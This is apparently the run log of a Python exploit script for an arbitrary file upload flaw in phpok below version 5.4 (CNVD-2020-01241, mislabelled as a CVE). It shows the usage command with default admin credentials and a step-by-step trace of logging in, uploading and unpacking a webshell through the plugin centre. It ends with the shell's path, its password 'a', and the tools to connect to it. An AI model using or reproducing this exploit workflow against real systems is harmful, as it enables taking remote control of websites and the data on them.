 $ python CNVD-2020-01241.py -l http:// / -u admin -p 123456
[*] 漏洞名称：phpok v5.4任意文件上传漏洞 (CVE-2020-01241)
[*] 影响版本：版本小于 phpok v5.4
[*] 使用方式：python CNVD-2020-01241.py -l http://127.0.0.1 -u admin -p 123456
[*] 脚本版本：1.0
[*] 更新日期：2020-03-19
***********************************
开始检测漏洞
***********************************
[*] 2021-06-29 20:23:12 正在生成验证码，请稍后...
[*] 2021-06-29 20:23:14 请输出弹出的验证码，并按回车键：9999
[-] 验证码输入不正确！是否重新输入（Y/N）：Y
[*] 2021-06-29 20:23:22 请再次输入验证码：9099
[+] 登陆成功！
[*] 2021-06-29 20:23:26 跳转插件中心...
[+] 跳转成功！
[*] 2021-06-29 20:23:26 寻找上传接口...
[*] 2021-06-29 20:23:27 开始读取文件...
[*] 2021-06-29 20:23:27 开始上传文件...
[+] 文件上传成功！
[*] 2021-06-29 20:23:28 开始解压shell文件...
[+] shell文件解压成功！
[+] shell地址为：http:// //plugins/shell.php
[+] shell密码为：a
[+] 可用Cknife、AntSword等工具进行链接
*] shutting down at 2021-06-29 20:23:29